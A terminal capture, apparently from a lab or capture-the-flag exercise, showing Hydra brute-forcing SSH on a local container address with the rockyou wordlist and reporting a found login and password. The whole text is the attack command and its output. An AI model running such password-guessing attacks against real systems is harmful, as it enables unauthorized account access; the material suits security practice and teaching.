 ❯ hydra -l lovely -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-10 15:55:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
 to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: lovely   password: rockyou
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-10 15:55:44